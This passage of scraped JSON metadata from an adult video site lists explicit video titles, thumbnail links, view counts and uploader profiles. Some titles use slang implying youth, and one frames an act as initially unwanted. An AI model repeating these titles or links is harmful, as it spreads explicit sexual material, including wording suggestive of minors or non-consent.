min","r":"100%","n":"21.7M","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":384022127,"p":"tropa_fu","pn":"Tropa Fu","pu":"\/profiles\/tropa_fu","ch":false,"pm":false,"ut":null},{"id":54560113,"eid":"kutlomh450f","isfw":null,"u":"\/video.kutlomh450f\/peguei_a_novinha_chupei_muito_e_enfiei_o_pau_nela_-_natalie_cortez","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6899e813-36fd-4b77-abaf-f0c374b218f0\/0\/xv_16_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6899e813-36fd-4b77-abaf-f0c374b218f0\/0\/xv_16_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6899e813-36fd-4b77-abaf-f0c374b218f0\/0\/xv_16_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6899e813-36fd-4b77-abaf-f0c374b218f0\/0\/xv_16_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6899e813-36fd-4b77-abaf-f0c374b218f0\/0\/xv_16_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6899e813-36fd-4b77-abaf-f0c374b218f0\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6899e813-36fd-4b77-abaf-f0c374b218f0\/0\/mozaique_listing.jpg","tf":"Peguei a Novinha Chupei Muito e Enfiei o Pau Nela - Natalie Cortez","t":"Peguei a Novinha Chupei Muito e Enfiei o Pau Ne...","d":"10 min","r":"99%","n":"7.8M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":257126259,"p":"brazuca","pn":"BRAZUCA","pu":"\/brazuca","ch":true,"pm":false,"ut":null},{"id":54939221,"eid":"kupueoo0217","isfw":null,"u":"\/video.kupueoo0217\/me_masturbando_na_quarentena_-_natalie_cortez","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fdeefd6e-fa71-4ce2-8e21-e7608999c94b\/0\/xv_24_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fdeefd6e-fa71-4ce2-8e21-e7608999c94b\/0\/xv_24_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fdeefd6e-fa71-4ce2-8e21-e7608999c94b\/0\/xv_24_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fdeefd6e-fa71-4ce2-8e21-e7608999c94b\/0\/xv_24_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fdeefd6e-fa71-4ce2-8e21-e7608999c94b\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fdeefd6e-fa71-4ce2-8e21-e7608999c94b\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fdeefd6e-fa71-4ce2-8e21-e7608999c94b\/0\/mozaique_listing.jpg","tf":"Me masturbando na quarentena - Natalie Cortez","t":"Me masturbando na quarentena - Natalie Cortez","d":"6 min","r":"99%","n":"815.5k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":408131751,"p":"natalie_cortez","pn":"Natalie Cortez","pu":"\/natalie_cortez","ch":true,"pm":false,"ut":null},{"id":54303525,"eid":"kkcvbioc854","isfw":null,"u":"\/video.kkcvbioc854\/my_first_anal_in_pov_01_-_natalie_cortez_em_sua_primeira_cena_anal_levou_ate_gozada_dentro._trailer_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7d8372a7-dba2-409b-9883-3ff76fb7a8c6\/0\/xv_12_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7d8372a7-dba2-409b-9883-3ff76fb7a8c6\/0\/xv_12_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7d8372a7-dba2-409b-9883-3ff76fb7a8c6\/0\/xv_12_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7d8372a7-dba2-409b-9883-3ff76fb7a8c6\/0\/xv_12_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7d8372a7-dba2-409b-9883-3ff76fb7a8c6\/0\/xv_6_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7d8372a7-dba2-409b-9883-3ff76fb7a8c6\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7d8372a7-dba2-409b-9883-3ff76fb7a8c6\/0\/mozaique_listing.jpg","tf":"My first anal in POV #01 - Natalie Cortez em sua primeira cena anal, levou at&eacute; gozada dentro. (TRAILER)","t":"My first anal in POV #01 - Natalie Cortez em su...","d":"5 min","r":"100%","n":"3.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":134190237,"p":"caligolafilmes","pn":"Caligolafilmes","pu":"\/caligolafilmes","ch":true,"pm":false,"ut":null},{"id":57003249,"eid":"kpoccfhcb81","isfw":null,"u":"\/video.kpoccfhcb81\/a_japa_mais_gostosa_do_brasil_batendo_uma_sirrica_oriental_vip","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/97af8c35-60fe-48b5-bcd0-ae8831aa84d0\/0\/xv_11_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/97af8c35-60fe-48b5-bcd0-ae8831aa84d0\/0\/xv_11_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/97af8c35-60fe-48b5-bcd0-ae8831aa84d0\/0\/xv_11_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/97af8c35-60fe-48b5-bcd0-ae8831aa84d0\/0\/xv_11_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/97af8c35-60fe-48b5-bcd0-ae8831aa84d0\/0\/xv_13_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/97af8c35-60fe-48b5-bcd0-ae8831aa84d0\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/97af8c35-60fe-48b5-bcd0-ae8831aa84d0\/0\/mozaique_listing.jpg","tf":"A Japa Mais Gostosa do Brasil Batendo Uma Sirrica! Oriental Vip","t":"A Japa Mais Gostosa do Brasil Batendo Uma Sirri...","d":"5 min","r":"100%","n":"1.1M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":430541521,"p":"orientalvipprod","pn":"Orientalvipprod","pu":"\/orientalvipprod","ch":true,"pm":false,"ut":null},{"id":56422013,"eid":"koceemdbb00","isfw":null,"u":"\/video.koceemdbb00\/wanessa_boyer_se_prepara_para_sua_primeira_cena_na_hardbrazil_-_hulk","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dfb8a289-0ae4-4c53-bde6-729f09e47030\/0\/xv_24_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dfb8a289-0ae4-4c53-bde6-729f09e47030\/0\/xv_24_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dfb8a289-0ae4-4c53-bde6-729f09e47030\/0\/xv_24_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dfb8a289-0ae4-4c53-bde6-729f09e47030\/0\/xv_24_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dfb8a289-0ae4-4c53-bde6-729f09e47030\/0\/xv_21_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dfb8a289-0ae4-4c53-bde6-729f09e47030\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dfb8a289-0ae4-4c53-bde6-729f09e47030\/0\/mozaique_listing.jpg","tf":"Wanessa Boyer se prepara para sua primeira cena na Hardbrazil - Hulk","t":"Wanessa Boyer se prepara para sua primeira cena...","d":"5 min","r":"0%","n":"26.1M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":56719749,"p":"binho-ted","pn":"Ted Oficial","pu":"\/binho-ted","ch":true,"pm":false,"ut":null},{"id":55524725,"eid":"kufkdmob1d7","isfw":null,"u":"\/video.kufkdmob1d7\/hot_latina_fuck_hard","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b343fd0a-4950-4f53-bd2e-1053d97e7431\/0\/xv_14_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b343fd0a-4950-4f53-bd2e-1053d97e7431\/0\/xv_14_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b343fd0a-4950-4f53-bd2e-1053d97e7431\/0\/xv_14_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b343fd0a-4950-4f53-bd2e-1053d97e7431\/0\/xv_14_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b343fd0a-4950-4f53-bd2e-1053d97e7431\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b343fd0a-4950-4f53-bd2e-1053d97e7431\/0\/mozaique_listing.jpg","tf":"Hot Latina fuck hard","t":"Hot Latina fuck hard","d":"6 min","r":"98%","n":"1.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":293236581,"p":"pornotraveltv","pn":"AsianSexVR","pu":"\/pornotraveltv","ch":true,"pm":false,"ut":null},{"id":55526721,"eid":"kufuouh76cf","isfw":null,"u":"\/video.kufuouh76cf\/natalie_cortez_riding_on_my_dick","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bdefb767-3fc2-42bf-a9fd-f3f8ab85b78b\/0\/xv_11_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bdefb767-3fc2-42bf-a9fd-f3f8ab85b78b\/0\/xv_11_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bdefb767-3fc2-42bf-a9fd-f3f8ab85b78b\/0\/xv_11_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bdefb767-3fc2-42bf-a9fd-f3f8ab85b78b\/0\/xv_11_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bdefb767-3fc2-42bf-a9fd-f3f8ab85b78b\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bdefb767-3fc2-42bf-a9fd-f3f8ab85b78b\/0\/mozaique_listing.jpg","tf":"Natalie Cortez Riding on my dick","t":"Natalie Cortez Riding on my dick","d":"6 min","r":"99%","n":"1.8M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":293236581,"p":"pornotraveltv","pn":"AsianSexVR","pu":"\/pornotraveltv","ch":true,"pm":false,"ut":null},{"id":73744717,"eid":"upouhud672d","isfw":null,"u":"\/video.upouhud672d\/brasileira_gozando_muito_durante_copa_do_mundo","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3d687ba7-927b-45ad-bf76-5760b2f5b70e\/0\/xv_19_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3d687ba7-927b-45ad-bf76-5760b2f5b70e\/0\/xv_19_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3d687ba7-927b-45ad-bf76-5760b2f5b70e\/0\/xv_19_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3d687ba7-927b-45ad-bf76-5760b2f5b70e\/0\/xv_19_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3d687ba7-927b-45ad-bf76-5760b2f5b70e\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3d687ba7-927b-45ad-bf76-5760b2f5b70e\/0\/mozaique_listing.jpg","tf":"BRASILEIRA GOZANDO MUITO DURANTE COPA DO MUNDO","t":"BRASILEIRA GOZANDO MUITO DURANTE COPA DO MUNDO","d":"10 min","r":"100%","n":"9.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":233806607,"p":"lolah_vibe_official","pn":"LolahVibe","pu":"\/lolah_vibe_official","ch":true,"pm":false,"ut":null},{"id":54939657,"eid":"kupottvdf2a","isfw":null,"u":"\/video.kupottvdf2a\/natalie_cortez_in_porn","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3c40499d-3f6a-45af-a92e-a91503ec440a\/0\/xv_20_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3c40499d-3f6a-45af-a92e-a91503ec440a\/0\/xv_20_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3c40499d-3f6a-45af-a92e-a91503ec440a\/0\/xv_20_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3c40499d-3f6a-45af-a92e-a91503ec440a\/0\/xv_20_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3c40499d-3f6a-45af-a92e-a91503ec440a\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3c40499d-3f6a-45af-a92e-a91503ec440a\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3c40499d-3f6a-45af-a92e-a91503ec440a\/0\/mozaique_listing.jpg","tf":"Natalie Cortez in porn","t":"Natalie Cortez in porn","d":"7 min","r":"100%","n":"2.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":408131751,"p":"natalie_cortez","pn":"Natalie Cortez","pu":"\/natalie_cortez","ch":true,"pm":false,"ut":null},{"id":56121629,"eid":"kolovhd35bf","isfw":null,"u":"\/video.kolovhd35bf\/dando_o_cu_pro_meu_amigo_tarado_loupan_e_natalie_cortez","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/83239670-4e75-4c7f-af42-2334f10dffac\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/83239670-4e75-4c7f-af42-2334f10dffac\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/83239670-4e75-4c7f-af42-2334f10dffac\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/83239670-4e75-4c7f-af42-2334f10dffac\/0\/xv_30_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/83239670-4e75-4c7f-af42-2334f10dffac\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/83239670-4e75-4c7f-af42-2334f10dffac\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/83239670-4e75-4c7f-af42-2334f10dffac\/0\/mozaique_listing.jpg","tf":"DANDO O CU PRO MEU AMIGO TARADO LOUPAN E NATALIE CORTEZ","t":"DANDO O CU PRO MEU AMIGO TARADO LOUPAN E NATALI...","d":"10 min","r":"99%","n":"7.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":408131751,"p":"natalie_cortez","pn":"Natalie Cortez","pu":"\/natalie_cortez","ch":true,"pm":false,"ut":null},{"id":58520453,"eid":"kmcfklo93ca","isfw":null,"u":"\/video.kmcfklo93ca\/uma_gozadinha_pra_voces_amores","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/096679af-ac51-426a-8510-762ae32611e9\/0\/xv_26_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/096679af-ac51-426a-8510-762ae32611e9\/0\/xv_26_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/096679af-ac51-426a-8510-762ae32611e9\/0\/xv_26_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/096679af-ac51-426a-8510-762ae32611e9\/0\/xv_26_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/096679af-ac51-426a-8510-762ae32611e9\/0\/xv_26_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/096679af-ac51-426a-8510-762ae32611e9\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/096679af-ac51-426a-8510-762ae32611e9\/0\/mozaique_listing.jpg","tf":"uma gozadinha pra voces amores","t":"uma gozadinha pra voces amores","d":"5 min","r":"100%","n":"15.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":444707857,"p":"karen_oliver","pn":"Karen Oliver","pu":"\/karen_oliver","ch":true,"pm":false,"ut":null},{"id":57002755,"eid":"kpocbtk1ea0","isfw":null,"u":"\/video.kpocbtk1ea0\/mamando_o_pau_do_meu_amigo_turko_e_natalie_cortez_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/34478cdd-9618-415c-9996-1de7530efb71\/0\/xv_7_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/34478cdd-9618-415c-9996-1de7530efb71\/0\/xv_7_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/34478cdd-9618-415c-9996-1de7530efb71\/0\/xv_7_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/34478cdd-9618-415c-9996-1de7530efb71\/0\/xv_7_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/34478cdd-9618-415c-9996-1de7530efb71\/0\/xv_7_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/34478cdd-9618-415c-9996-1de7530efb71\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/34478cdd-9618-415c-9996-1de7530efb71\/0\/mozaique_listing.jpg","tf":"MAMANDO O PAU DO MEU AMIGO (TURKO E NATALIE CORTEZ)","t":"MAMANDO O PAU DO MEU AMIGO (TURKO E NATALIE COR...","d":"6 min","r":"99%","n":"1.8M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":408131751,"p":"natalie_cortez","pn":"Natalie Cortez","pu":"\/natalie_cortez","ch":true,"pm":false,"ut":null},{"id":77835891,"eid":"uakaemk273f","isfw":null,"u":"\/video.uakaemk273f\/loirinha_levando_pika_na_xota_e_gozando_natalie_cortez_loupan_producoes","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/936c7734-ab9b-40b8-ad68-1f0b0afec048\/0\/xv_20_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/936c7734-ab9b-40b8-ad68-1f0b0afec048\/0\/xv_20_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/936c7734-ab9b-40b8-ad68-1f0b0afec048\/0\/xv_20_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/936c7734-ab9b-40b8-ad68-1f0b0afec048\/0\/xv_20_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/936c7734-ab9b-40b8-ad68-1f0b0afec048\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/936c7734-ab9b-40b8-ad68-1f0b0afec048\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/936c7734-ab9b-40b8-ad68-1f0b0afec048\/0\/mozaique_listing.jpg","tf":"Loirinha levando pika na xota e gozando | Natalie Cortez | Loupan Produ&ccedil;&otilde;es","t":"Loirinha levando pika na xota e gozando | Natal...","d":"29 min","r":"100%","n":"860.1k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":14462392,"p":"loupan-1","pn":"Loupan Producoes","pu":"\/loupan-1","ch":true,"pm":false,"ut":null},{"id":61317807,"eid":"kamaiaf7288","isfw":null,"u":"\/video.kamaiaf7288\/a_novinha_mais_gostosa_do_brasil_gozando_muito_-_natalie_cortez","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/391636c8-b0a9-4295-81f3-67eda9faad32\/0\/xv_11_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/391636c8-b0a9-4295-81f3-67eda9faad32\/0\/xv_11_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/391636c8-b0a9-4295-81f3-67eda9faad32\/0\/xv_11_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/391636c8-b0a9-4295-81f3-67eda9faad32\/0\/xv_11_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/391636c8-b0a9-4295-81f3-67eda9faad32\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/391636c8-b0a9-4295-81f3-67eda9faad32\/0\/mozaique_listing.jpg","tf":"A novinha mais gostosa do Brasil gozando muito - Natalie Cortez","t":"A novinha mais gostosa do Brasil gozando muito ...","d":"5 min","r":"100%","n":"727.6k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":257126259,"p":"brazuca","pn":"BRAZUCA","pu":"\/brazuca","ch":true,"pm":false,"ut":null},{"id":70721711,"eid":"ukmitafccbb","isfw":null,"u":"\/video.ukmitafccbb\/bruna_paz_mostra_seu_corpo_todo_natural_e_os_seios_gigantes_nas_ruas_no_carro_-_ma_santos_oficial","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ccbda118-1415-4234-a718-94d1943b93f0\/0\/xv_21_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ccbda118-1415-4234-a718-94d1943b93f0\/0\/xv_21_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ccbda118-1415-4234-a718-94d1943b93f0\/0\/xv_21_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ccbda118-1415-4234-a718-94d1943b93f0\/0\/xv_21_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ccbda118-1415-4234-a718-94d1943b93f0\/0\/xv_7_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ccbda118-1415-4234-a718-94d1943b93f0\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ccbda118-1415-4234-a718-94d1943b93f0\/0\/mozaique_listing.jpg","tf":"Bruna Paz mostra seu corpo todo natural e os seios gigantes nas ruas no carro - Ma Santos Oficial","t":"Bruna Paz mostra seu corpo todo natural e os se...","d":"29 min","r":"97%","n":"8.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":56719749,"p":"binho-ted","pn":"Ted Oficial","pu":"\/binho-ted","ch":true,"pm":false,"ut":null},{"id":81351873,"eid":"udvouchf376","isfw":null,"u":"\/video.udvouchf376\/a_carioca_isa_fox_uma_gata_maravilhosa_exibe_sua_beleza_nas_ruas_na_carona","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/27b51c83-bcdf-4b18-a8ce-dc6067f94dfc\/0\/xv_14_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/27b51c83-bcdf-4b18-a8ce-dc6067f94dfc\/0\/xv_14_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/27b51c83-bcdf-4b18-a8ce-dc6067f94dfc\/0\/xv_14_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/27b51c83-bcdf-4b18-a8ce-dc6067f94dfc\/0\/xv_14_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/27b51c83-bcdf-4b18-a8ce-dc6067f94dfc\/0\/xv_5_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/27b51c83-bcdf-4b18-a8ce-dc6067f94dfc\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/27b51c83-bcdf-4b18-a8ce-dc6067f94dfc\/0\/mozaique_listing.jpg","tf":"A carioca Isa Fox uma gata maravilhosa exibe sua beleza nas ruas na carona","t":"A carioca Isa Fox uma gata maravilhosa exibe su...","d":"29 min","r":"98%","n":"3.1M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":56719749,"p":"binho-ted","pn":"Ted Oficial","pu":"\/binho-ted","ch":true,"pm":false,"ut":null},{"id":57642605,"eid":"kpflepd8cf3","isfw":null,"u":"\/video.kpflepd8cf3\/no_queria_hacerlo_pero_me_dijo_que_le_gustaba_mucho_aqui_tienen","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dbe97190-916e-40f3-99b4-7f995b4c81bd\/0\/xv_1_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dbe97190-916e-40f3-99b4-7f995b4c81bd\/0\/xv_1_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dbe97190-916e-40f3-99b4-7f995b4c81bd\/0\/xv_1_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dbe97190-916e-40f3-99b4-7f995b4c81bd\/0\/xv_1_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dbe97190-916e-40f3-99b4-7f995b4c81bd\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dbe97190-916e-40f3-99b4-7f995b4c81bd\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dbe97190-916e-40f3-99b4-7f995b4c81bd\/0\/mozaique_listing.jpg","tf":"No quer&iacute;a Hacerlo Pero Me Dijo Que Le Gustaba Mucho Aqu&iacute; Tienen","t":"No quer&iacute;a Hacerlo Pero Me Dijo Que Le Gustaba M...","d":"9 min","r":"0%","n":"94.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":81408925,"p":"crisanto999_official","pn":"MILFLATINANDESTEFI","pu":"\/crisanto999_official","ch":true,"pm":false,"ut":null},{"id":55524801,"eid":"kufkdchdd4f","isfw":null,"u":"\/video.kufkdchdd4f\/hot_blonde_latina_riding_on_my_dick","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6e2b8313-d1ca-4d88-bb91-b90300726cd1\/0\/xv_11_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6e2b8313-d1ca-4d88-bb91-b90300726cd1\/0\/xv_11_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6e2b8313-d1ca-4d88-bb91-b90300726cd1\/0\/xv_11_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6e2b8313-d1ca-4d88-bb91-b90300726cd1\/0\/xv_11_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6e2b8313-d1ca-4d88-bb91-b90300726cd1\/0\/xv_12_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6e2b8313-d1ca-4d88-bb91-b90300726cd1\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6e2b8313-d1ca-4d88-bb91-b90300726cd1\/0\/mozaique_listing.jpg","tf":"Hot blonde latina riding on my dick","t":"Hot blonde latina riding on my dick","d":"6 min","r":"100%","n":"6.4M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":293236581,"p":"pornotraveltv","pn":"AsianSexVR","pu":"\/pornotraveltv","ch":true,"pm":false,"ut":null},{"id":65992511,"eid":"keefmkf8bab","isfw":null,"u":"\/video.keefmkf8bab\/novinha_aprendendo_a_goza_acabou_fazendo_squirt_sem_querer_gozando_muito_rosavermelha","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bf86c7a4-e762-486d-8948-e25f3760f0fa\/0\/xv_24_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bf86c7a4-e762-486d-8948-e25f3760f0fa\/0\/xv_24_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bf86c7a4-e762-486d-8948-e25f3760f0fa\/0\/xv_24_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bf86c7a4-e762-486d-8948-e25f3760f0fa\/0\/xv_24_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bf86c7a4-e762-486d-8948-e25f3760f0fa\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bf86c7a4-e762-486d-8948-e25f3760f0fa\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bf86c7a4-e762-486d-8948-e25f3760f0fa\/0\/mozaique_listing.jpg","tf":"Novinha aprendendo a goza acabou fazendo squirt sem querer gozando muito Rosavermelha","t":"Novinha aprendendo a goza acabou fazendo squirt...","d":"9 min","r":"99%","n":"7M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":537998379,"p":"rosa_vermelha_gp","pn":"Rosa Vermelha 